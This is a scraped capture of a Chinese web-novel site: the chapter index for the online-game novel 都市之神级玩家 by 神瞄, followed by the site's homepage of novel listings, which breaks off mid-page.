

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yujinxs.com/Xhll.html
body_size: 5247
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>都市之神级玩家_第 538 节 神瞄_TXT下载_最新章节列表 -郁金小说网 </title><meta name="keywords" content="都市之神级玩家_第 538 节 神瞄_TXT下载_最新章节列表" /><meta name="description" content="“《第二世界》主脑激活，正在扫描当前游戏环境……”“游戏环境‘地球’扫描完毕，资料录入成功，服务器创建完成，确认玩家信息……”“玩家信息确认完毕，祝玩家‘白晓飞’游戏愉快！”“什么？你说地球变成了一个..." /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.yujinxs.com/Xhll.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yujinxs.com/Xhll.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="郁金小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="神瞄"/><meta property="og:description" content="“《第二世界》主脑激活，正在扫描当前游戏环境……”“游戏环境‘地球’扫描完毕，资料录入成功，服务器创建完成，确认玩家信息……”“玩家信息确认完毕，祝玩家‘白晓飞’游戏愉快！”“什么？你说地球变成了一个..."/><meta property="og:url" content="https://yujinxs.com/Xhll.html"/><meta property="og:novel:category" content="网游小说"/><meta property="og:image" content="//img.yujinxs.com/upfile/A/N9y.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第 538 节 都市之神级玩家"/><meta property="og:novel:status" content="已完结"/><meta property="og:title" content="都市之神级玩家"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://yujinxs.com/Xhll/538.html"/><meta property="og:novel:update_time" content="2018-04-25"/><meta property="og:novel:book_name" content="都市之神级玩家"/><meta property="og:novel:read_url" content="https://yujinxs.com/Xhll.html"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='郁金小说网',TWMO='big5',TWPC='tw',COOKIE_PRE='5ycgh',TJ='T595ycgh',CAD=0,CDNV='318',xCoverList=[],ADN='od',TJN='pv',DOMA='yujinxs.com',DIR='/',CDN='https://23.224.199.82:61234/xcdn1/',FORM_HASH='af940da8g9hzym',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yujinxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="郁金小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">郁金小说网</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，宁少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/3_1.html">玄幻小说</a></li><li><a href="/books/4_1.html">仙侠小说</a></li><li><a href="/books/5_1.html">军事小说</a></li><li><a href="/books/6_1.html">竞技小说</a></li><li><a href="/books/7_1.html">架空历史</a></li><li><a href="/books/8_1.html">灵异悬疑</a></li><li><a href="/books/9_1.html">穿越小说</a></li><li><a href="/books/10_1.html">惊悚小说</a></li><li><a href="/books/11_1.html">都市生活</a></li><li><a href="/books/click_1.html">热门小说</a></li><li><a href="/books/quanben_1.html">全本小说</a></li><li><a href="/books/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.yujinxs.com/Xhll.html" title="都市之神级玩家">手机阅读《都市之神级玩家》</a></div><a href="/">郁金小说网</a> &gt; <a href="/books/11_1.html">都市生活</a> &gt; <a href="/Xhll.html">都市之神级玩家</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.yujinxs.com/upfile/A/N9y.jpg?sm" author="神瞄" alt="都市之神级玩家" /><span class="b"></span></div><div id="info"><h1>都市之神级玩家</h1><p>作者：<a href="/author/48e97ee95a7eL.html" target="_blank">神瞄</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Xhll8" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Xhll8" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/Xhll.html">TXT下载</a></p><p>更新时间：2018-04-25 01:20:33&nbsp;[共538章] <p>最新：<a href="/Xhll/538.html" title="">第 538 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/X7NJ.html" target="_blank" title="我真没想当训练家啊">我真没想当训练家啊</a> (娱乐明星) 、 <a href="/1531503335.html" target="_blank" title="桃色小农民">桃色小农民</a> (都市生活) 、 <a href="/tvyb.html" target="_blank" title="天庭仓管员">天庭仓管员</a> (都市小说) 、 <a href="/1075099292.html" target="_blank" title="鬼子你好我们是游戏玩家">鬼子你好我们是游戏玩家</a> (游戏小说) 、 <a href="/JLjx.html" target="_blank" title="彪悍女在七零">彪悍女在七零</a> (军婚小说) 、 <a href="/ttSR.html" target="_blank" title="女友带我飞">女友带我飞</a> (现代小说) 、 <a href="/kIa.html" target="_blank" title="傲剑修仙">傲剑修仙</a> (仙侠小说) 、 <a href="/nq1R.html" target="_blank" title="恋综女王">恋综女王</a><a href="/book/5XB3iLm.html" title="少女前线nga" target="_blank">少女前线nga</a> (现代耽美) 、 <a href="/XgJU.html" target="_blank" title="她的牛奶味omega[女A男O]">她的牛奶味omega[女A男O]</a><a href="/book/0ZEASlP.html" title="龙夜翔" target="_blank">龙夜翔</a> (女强小说) 、 <a href="/U0N.html" target="_blank" title="蔷薇妖娆">蔷薇妖娆</a> (总裁小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《都市之神级玩家》作品介绍</dt><div class="chapter-desc">“《第二世界》主脑激活，正在扫描当前游戏环境……”“游戏环境‘地球’扫描完毕，资料录入成功，服务器创建完成，确认玩家信息……”“玩家信息确认完毕，祝玩家‘<a href="/actor/ewQe39z6edbz7eL.html">白晓飞</a>’游戏愉快！”“什么？你说地球变成了一个游戏？玩家只有我一个？”<a href="/actor/ewQe39z6edbz7eL.html">白晓飞</a>兴奋的问道。普通的椅子：要求等级1级。攻击+5，双手武器，攻击速度0.3，有1%的几率造...... </div><dt>《都市之神级玩家》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/Xhll/538.html">第 538 节</a></dd><dd><a href="/Xhll/537.html">第 537 节</a></dd><dd><a href="/Xhll/536.html">第 536 节</a></dd><dd><a href="/Xhll/535.html">第 535 节</a></dd><dd><a href="/Xhll/534.html">第 534 节</a></dd><dd><a href="/Xhll/533.html">第 533 节</a></dd><dd><a href="/Xhll/532.html">第 532 节</a></dd><dd><a href="/Xhll/531.html">第 531 节</a></dd><dd><a href="/Xhll/530.html">第 530 节</a></dd><dd><a href="/Xhll/529.html">第 529 节</a></dd><dd><a href="/Xhll/528.html">第 528 节</a></dd><dd><a href="/Xhll/527.html">第 527 节</a></dd><dd><a href="/Xhll/526.html">第 526 节</a></dd><dd><a href="/Xhll/525.html">第 525 节</a></dd><dd><a href="/Xhll/524.html">第 524 节</a></dd><dd><a href="/Xhll/523.html">第 523 节</a></dd><dd><a href="/Xhll/522.html">第 522 节</a></dd><dd><a href="/Xhll/521.html">第 521 节</a></dd><dd><a href="/Xhll/520.html">第 520 节</a></dd><dd><a href="/Xhll/519.html">第 519 节</a></dd><dt>《都市之神级玩家》 正文 </dt><dd><a href="/Xhll/1.html">第 1 节</a></dd><dd><a href="/Xhll/2.html">第 2 节</a></dd><dd><a href="/Xhll/3.html">第 3 节</a></dd><dd><a href="/Xhll/4.html">第 4 节</a></dd><dd><a href="/Xhll/5.html">第 5 节</a></dd><dd><a href="/Xhll/6.html">第 6 节</a></dd><dd><a href="/Xhll/7.html">第 7 节</a></dd><dd><a href="/Xhll/8.html">第 8 节</a></dd><dd><a href="/Xhll/9.html">第 9 节</a></dd><dd><a href="/Xhll/10.html">第 10 节</a></dd><dd><a href="/Xhll/11.html">第 11 节</a></dd><dd><a href="/Xhll/12.html">第 12 节</a></dd><dd><a href="/Xhll/13.html">第 13 节</a></dd><dd><a href="/Xhll/14.html">第 14 节</a></dd><dd><a href="/Xhll/15.html">第 15 节</a></dd><dd><a href="/Xhll/16.html">第 16 节</a></dd><dd><a href="/Xhll/17.html">第 17 节</a></dd><dd><a href="/Xhll/18.html">第 18 节</a></dd><dd><a href="/Xhll/19.html">第 19 节</a></dd><dd><a href="/Xhll/20.html">第 20 节</a></dd><dd><a href="/Xhll/21.html">第 21 节</a></dd><dd><a href="/Xhll/22.html">第 22 节</a></dd><dd><a href="/Xhll/23.html">第 23 节</a></dd><dd><a href="/Xhll/24.html">第 24 节</a></dd><dd><a href="/Xhll/25.html">第 25 节</a></dd><dd><a href="/Xhll/26.html">第 26 节</a></dd><dd><a href="/Xhll/27.html">第 27 节</a></dd><dd><a href="/Xhll/28.html">第 28 节</a></dd><dd><a href="/Xhll/29.html">第 29 节</a></dd><dd><a href="/Xhll/30.html">第 30 节</a></dd><dd><a href="/Xhll/31.html">第 31 节</a></dd><dd><a href="/Xhll/32.html">第 32 节</a></dd><dd><a href="/Xhll/33.html">第 33 节</a></dd><dd><a href="/Xhll/34.html">第 34 节</a></dd><dd><a href="/Xhll/35.html">第 35 节</a></dd><dd><a href="/Xhll/36.html">第 36 节</a></dd><dd><a href="/Xhll/37.html">第 37 节</a></dd><dd><a href="/Xhll/38.html">第 38 节</a></dd><dd><a href="/Xhll/39.html">第 39 节</a></dd><dd><a href="/Xhll/40.html">第 40 节</a></dd><dd><a href="/Xhll/41.html">第 41 节</a></dd><dd><a href="/Xhll/42.html">第 42 节</a></dd><dd><a href="/Xhll/43.html">第 43 节</a></dd><dd><a href="/Xhll/44.html">第 44 节</a></dd><dd><a href="/Xhll/45.html">第 45 节</a></dd><dd><a href="/Xhll/46.html">第 46 节</a></dd><dd><a href="/Xhll/47.html">第 47 节</a></dd><dd><a href="/Xhll/48.html">第 48 节</a></dd><dd><a href="/Xhll/49.html">第 49 节</a></dd><dd><a href="/Xhll/50.html">第 50 节</a></dd><dd><a href="/Xhll/51.html">第 51 节</a></dd><dd><a href="/Xhll/52.html">第 52 节</a></dd><dd><a href="/Xhll/53.html">第 53 节</a></dd><dd><a href="/Xhll/54.html">第 54 节</a></dd><dd><a href="/Xhll/55.html">第 55 节</a></dd><dd><a href="/Xhll/56.html">第 56 节</a></dd><dd><a href="/Xhll/57.html">第 57 节</a></dd><dd><a href="/Xhll/58.html">第 58 节</a></dd><dd><a href="/Xhll/59.html">第 59 节</a></dd><dd><a href="/Xhll/60.html">第 60 节</a></dd><dd><a href="/Xhll/61.html">第 61 节</a></dd><dd><a href="/Xhll/62.html">第 62 节</a></dd><dd><a href="/Xhll/63.html">第 63 节</a></dd><dd><a href="/Xhll/64.html">第 64 节</a></dd><dd><a href="/Xhll/65.html">第 65 节</a></dd><dd><a href="/Xhll/66.html">第 66 节</a></dd><dd><a href="/Xhll/67.html">第 67 节</a></dd><dd><a href="/Xhll/68.html">第 68 节</a></dd><dd><a href="/Xhll/69.html">第 69 节</a></dd><dd><a href="/Xhll/70.html">第 70 节</a></dd><dd><a href="/Xhll/71.html">第 71 节</a></dd><dd><a href="/Xhll/72.html">第 72 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/Xhll/list_1.html">上页</a><b>1</b><a href="/Xhll/list_2.html">2</a><a href="/Xhll/list_3.html">3</a><a href="/Xhll/list_4.html">4</a><a href="/Xhll/list_5.html">5</a><a href="/Xhll/list_6.html">6</a><a href="/Xhll/list_7.html">7</a><a href="/Xhll/list_2.html">下页</a><select id="jump" onchange="location.href='/Xhll/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 8; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 538 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/nLXj.html" target="_blank" title="杨野的禁脔系列">杨野的禁脔系列</a>、 <a href="/nGab.html" target="_blank" title="女監男囚">女監男囚</a>、 <a href="/iwm.html" target="_blank" title="全能影后的花式撩法">全能影后的花式撩法</a>、 <a href="/book/n20XlU31.html" title="樊愁最经典四句话" target="_blank">樊愁最经典四句话</a>、 <a href="/tIPu.html" target="_blank" title="美妇">美妇</a>、 <a href="/book/Z6a8PhOm.html" title="天选预言家林岳川是主角是明天吗" target="_blank">天选预言家林岳川是主角是明天吗</a>、 <a href="/UtA.html" target="_blank" title="在女人村的桃色事：香艳春色">在女人村的桃色事：香艳春色</a>、 <a href="/JEmO.html" target="_blank" title="灾变卡皇">灾变卡皇</a>、 <a href="/book/QGQZCrQ.html" title="妈妈为我嫁电视剧大结局" target="_blank">妈妈为我嫁电视剧大结局</a>、 <a href="/1578706532.html" target="_blank" title="重生都市修真">重生都市修真</a>、 <a href="/book/PAO3s9b.html" title="衣不如新打一数字" target="_blank">衣不如新打一数字</a>、 <a href="/Iwe.html" target="_blank" title="梦幻香江(调教香江)">梦幻香江(调教香江)</a>、 <a href="/1144412470.html" target="_blank" title="火影：氪金就能变强">火影：氪金就能变强</a>、 <a href="/994462176.html" target="_blank" title="人生赢家[快穿]">人生赢家[快穿]</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⒈ 《都市之神级玩家》为神瞄所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与郁金小说网的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>⒉ 《都市之神级玩家》小说跌宕起伏、精彩连篇，希望广大书友支持正版，支持作者。</p><p>*. <a href="/Xhll_1698712334.html">都市之神级玩家,最新章节,现代 神瞄,全文无广告免费阅读</a>/<span class="gray">2017-06-27 14:26:30</span></p><p>*. <a href="/k/am9ean1zyx7.html">都市之神级玩家实时更新,神瞄 小白,王小爱,真元,全文无广告免费阅读</a>/<span class="gray">2019-08-17 06:45:02</span></p><p>*. <a href="/k/wbgzxat6pke.html">都市之神级玩家147.5万字免费全文,精彩无弹窗阅读,神瞄</a>/<span class="gray">2017-06-21 15:57:33</span></p><p>*. <a href="/Xhll_2058897532.html">都市之神级玩家,最新章节列表,神瞄 全文免费阅读,小白,王小爱,真元</a>/<span class="gray">2017-12-29 20:17:05</span></p><p>*. <a href="/Xhll_2109012592.html">都市之神级玩家共538章在线阅读,TXT免费下载,神瞄</a>/<span class="gray">2017-09-01 08:55:21</span></p></div></div><script src="/click/Xhll"></script><script src="/5ycm4/318.baiduttc5"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.yujinxs.com/">郁金小说网</a>(yujinxs.com) All Rights Reserved. <a href="//tw.yujinxs.com/Xhll.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/bmail8QJK.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="13.947ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yujinxs.com/?FROM=bjs&u=BJS
body_size: 9311
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>郁金小说网-好看的小说排行榜</title><meta name="keywords" content="郁金小说网|玄幻小说|免费全本小说" /><meta name="description" content="郁金小说网是优秀的免费小说网站，拥有优秀军事小说以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.yujinxs.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=xhtml; url=https://m.yujinxs.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="郁金小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_5b669a44.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='郁金小说网',TWMO='big5',TWPC='tw',COOKIE_PRE='5ycgh',TJ='T595ycgh',CAD=0,CDNV='318',xCoverList=[],ADN='od',TJN='pv',DOMA='yujinxs.com',DIR='/',CDN='https://23.224.199.82:61234/xcdn1/',FORM_HASH='354fb7c4g9hzz0',MOD='',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.yujinxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="郁金小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">郁金小说网</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作者，宁少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/3_1.html">玄幻小说</a></li><li><a href="/books/4_1.html">仙侠小说</a></li><li><a href="/books/5_1.html">军事小说</a></li><li><a href="/books/6_1.html">竞技小说</a></li><li><a href="/books/7_1.html">架空历史</a></li><li><a href="/books/8_1.html">灵异悬疑</a></li><li><a href="/books/9_1.html">穿越小说</a></li><li><a href="/books/10_1.html">惊悚小说</a></li><li><a href="/books/11_1.html">都市生活</a></li><li><a href="/books/click_1.html">热门小说</a></li><li><a href="/books/quanben_1.html">全本小说</a></li><li><a href="/books/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/XVnO.html" title=""><img data-lazy="//img.yujinxs.com/upfile/q/d6Z.jpg?sm" alt="有朝一日刀在手" author="退戈" src="/bloaddbDM.svg" /></a></div><dl><dt><span>退戈</span><a href="/XVnO.html" title="">有朝一日刀在手</a></dt><dd>晋江金牌推荐VIP完结 总点击数：3233410 总书评数：98955 当前被收藏数：81672 营养液数：201050 文章积分：2,9...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/X2tq.html" title=""><img data-lazy="//img.yujinxs.com/upfile/q/d4vM.jpg?sm" alt="漂亮的狐狸们" author="疯狂的虫子" src="/bloaddbDM.svg" /></a></div><dl><dt><span>疯狂的虫子</span><a href="/X2tq.html" title="">漂亮的狐狸们</a></dt><dd>晋江VIP完结 总书评数：556 当前被收藏数：4834 营养液数：832 文章积分：80,310,880 (香软/长腿/大漂亮/狐狸精受...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/42U.html" title=""><img data-lazy="//img.yujinxs.com/upfile/A/NM4k.jpg?sm" alt="重生之影后的算命群" author="和衣倒人怀" src="/bloaddbDM.svg" /></a></div><dl><dt><span>和衣倒人怀</span><a href="/42U.html" title="">重生之影后的算命群</a></dt><dd>晋江金牌推荐VIP完结 总书评数：2863 当前被收藏数：6130 文案 谢楚琦重生了。 一代玄学大师变成了柔弱小姑娘，还有一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/nDYM.html" title=""><img data-lazy="//img.yujinxs.com/upfile/r/eO5l.jpg?sm" alt="你别看他们" author="张无声" src="/bloaddbDM.svg" /></a></div><dl><dt><span>张无声</span><a href="/nDYM.html" title="">你别看他们</a></dt><dd>晋江VIP 完结 总书评数：5218 当前被收藏数：15274 营养液数：8172 文章积分：206,729,072 简介： 疯执超能演画...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/tR40.html" title=""><img data-lazy="//img.yujinxs.com/upfile/c/pLX.jpg?sm" alt="娇娇（重生）" author="纪开怀" src="/bloaddbDM.svg" /></a></div><dl><dt><span>纪开怀</span><a href="/tR40.html" title="">娇娇（重生）</a></dt><dd>文案： 燕家娇女，殊色倾城，宠冠后宫， 一朝国破，跌落尘埃，被新帝强占，屈辱不堪。 一杯毒酒恩仇两讫，再睁眼，她回到了十六岁。 曾经的冤家...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ndMD.html" title=""><img data-lazy="//img.yujinxs.com/upfile/q/daZb.jpg?sm" alt="傅少偏偏要娶我/第一婚宠：傅太太她貌美如花" author="夏弥尔" src="/bloaddbDM.svg" /></a></div><dl><dt><span>夏弥尔</span><a href="/ndMD.html" title="">傅少偏偏要娶我/第一婚宠：傅太太她貌美如花</a></dt><dd>番茄vip完结 已完结萌宝现代言情豪门总裁宠妻甜宠 111.0万字4.3万人在读 简介: 傅司夜爱一个女人爱进了骨子里。 可这个女人却在四...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">仙侠</span><span class="s2"><a href="/Xsik.html" title="">怀了反派魔尊的崽[穿书]</a></span><span class="s5">闲狐</span></li><li><span class="s1">东方</span><span class="s2"><a href="/570793980.html" title="">仙子必须败</a></span><span class="s5">西瓜炒哈密瓜</span></li><li><span class="s1">王妃</span><span class="s2"><a href="/XrKS.html" title="">裙下之臣（重生）</a></span><span class="s5">山有青木</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/XaZI.html" title="">晴非得已</a></span><span class="s5">钱芊</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/83f.html" title="">美男客栈</a></span><span class="s5">浅宅安然</span></li><li><span class="s1">孤儿</span><span class="s2"><a href="/dfhy.html" title="">（火影/佐鸣同人）永恒的爱</a></span><span class="s5">海蓝色的遗忘</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/nXap.html" title="">（综漫同人）松田警官想要自救</a></span><span class="s5">颜荀</span></li><li><span class="s1">超能</span><span class="s2"><a href="/nXi0.html" title="">老攻是深海人鱼</a></span><span class="s5">两只橘猫</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/tu8o.html" title="">盛世暖婚/以身试爱</a></span><span class="s5">夏汤圆</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/gnn.html" title="">呆萌娇妻，席少狠狠爱</a></span><span class="s5">花痴篮子</span></li><li><span class="s1">异界</span><span class="s2"><a href="/dUdN.html" title="">双极修灵</a></span><span class="s5">六班掌门</span></li><li><span class="s1">一见</span><span class="s2"><a href="/454136556.html" title="">冲动的惩罚</a></span><span class="s5">午夜少妇</span></li><li><span class="s1">重生</span><span class="s2"><a href="/nlgl.html" title="">朕略萌</a></span><span class="s5">小哟哟</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/tdYD.html" title="">全能女神[娱乐圈]</a></span><span class="s5">若祁</span></li><li><span class="s1">BL</span><span class="s2"><a href="/XolZ.html" title="">原来我才是反派[穿书]</a></span><span class="s5">山风满楼</span></li><li><span class="s1">职场</span><span class="s2"><a href="/nJBk.html" title="">年代文女配觉醒后[七零]</a></span><span class="s5">末笙</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/Xi7G.html" target="_blank" title="天上掉下个云中君"><img data-lazy="//img.yujinxs.com/upfile/q/dXj5.jpg?sm" alt="天上掉下个云中君" author="北乡先生" /></a></div><dl><dt><a href="/Xi7G.html" title="天上掉下个云中君">天上掉下个云中君</a></dt><dd>晋江VIP完结 总书评数：1347 当前被收藏数：2217 营养液数：1451 文章积分：50,507,744 文案 本文CP设定：病娇美...</dd></dl><div class="clear"></div></div><ul><li><a href="/JcKM.html" title="教授，再给点信息素">教授，再给点信息素</a>/天予星</li><li><a href="/JvAb.html" title="隙中窥冥">隙中窥冥</a>/半熟荷包蛋</li><li><a href="/XYnd.html" title="被恶魔玩弄于股掌之中">被恶魔玩弄于股掌之中</a>/六妖</li><li><a href="/XmP.html" title="多塔奇缘">多塔奇缘</a>/秘法指环</li><li><a href="/coT.html" title="狼王狂妃倾天下">狼王狂妃倾天下</a>/嘉荟</li><li><a href="/nqI0.html" title="人鱼崽崽今天也想养霸总">人鱼崽崽今天也想养霸总</a>/闻声有无</li><li><a href="/JXe7.html" title="【ABO】流浪被大佬捡后喵生起飞">【ABO】流浪被大佬捡后喵生起飞</a>/晚夜梦想家</li><li><a href="/dS68.html" title="十二生肖系列合集">十二生肖系列合集</a>/灸尾妖狐</li><li><a href="/dAHF.html" title="快穿之炮灰带你飞">快穿之炮灰带你飞</a>/葡萄紫</li><li><a href="/deBh.html" title="老子不谈恋爱[系统]">老子不谈恋爱[系统]</a>/朝邶</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/dMwk.html" target="_blank" title="坑遍全星际[星际]"><img data-lazy="//img.yujinxs.com/upfile/Q/Del.jpg?sm" alt="坑遍全星际[星际]" author="黑白竹叶" /></a></div><dl><dt><a href="/dMwk.html" title="坑遍全星际[星际]">坑遍全星际[星际]</a></dt><dd>晋江VIP完结 当前被收藏数：3213 文章积分：68,057,632 文案： 炼丹尽得师傅真传的陆清重生在了星际时代，这里资源丰富却传承...</dd></dl><div class="clear"></div></div><ul><li><a href="/n89p.html" title="当白月光手握剧本">当白月光手握剧本</a>/虞二两</li><li><a href="/Xpd5.html" title="擎天一棍">擎天一棍</a>/土疙瘩的爱情</li><li><a href="/duEn.html" title="冥王的金苹果">冥王的金苹果</a>/乔忘</li><li><a href="/XeDr.html" title="穿成渣男后[女穿男]">穿成渣男后[女穿男]</a>/莲藕君/彼禾叶</li><li><a href="/n4gl.html" title="渣了魔尊后我死遁失败了[穿书]">渣了魔尊后我死遁失败了[穿书]</a>/梅听剑</li><li><a href="/Xx4s.html" title="仙子苑">仙子苑</a>/图乖儿</li><li><a href="/nkPF.html" title="不要男妈妈">不要男妈妈</a>/燃蝉</li><li><a href="/dUdj.html" title="鼎炉记">鼎炉记</a>/目工</li><li><a href="/XKgy.html" title="天师上位记">天师上位记</a>/漫漫步归</li><li><a href="/tXbH.html" title="未来修仙时代">未来修仙时代</a>/漂羽</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/tmp.html" target="_blank" title="大话红楼梦"><img data-lazy="//img.yujinxs.com/upfile/A/NeTU.jpg?sm" alt="大话红楼梦" author="张德坤" /></a></div><dl><dt><a href="/tmp.html" title="大话红楼梦">大话红楼梦</a></dt><dd>词<西江月>云:无故寻愁觅恨,有时似傻如狂,纵然生得好皮囊,腹内原来草莽.潦倒不通世务,愚顽怕读文章,行为偏僻乖张,哪管世人诽谤!富贵不知...</dd></dl><div class="clear"></div></div><ul><li><a href="/580462260.html" title="未解密的特战">未解密的特战</a>/述纲</li><li><a href="/2090015024.html" title="逆天小农民">逆天小农民</a>/月下火</li><li><a href="/dUPY.html" title="（士兵突击同人/铁袁）纪年">（士兵突击同人/铁袁）纪年</a>/TO</li><li><a href="/W7.html" title="风流小农民">风流小农民</a>/平湖秋色</li><li><a href="/tY1.html" title="年少天纵1931">年少天纵1931</a>/红尘紫陌</li><li><a href="/dTx.html" title="重生寡头1991">重生寡头1991</a>/懵懂的猪</li><li><a href="/tfeF.html" title="首长小心,暖妻有毒">首长小心,暖妻有毒</a>/星星小胖儿</li><li><a href="/cpP.html" title="新帝国崛起">新帝国崛起</a>/虫虫帅</li><li><a 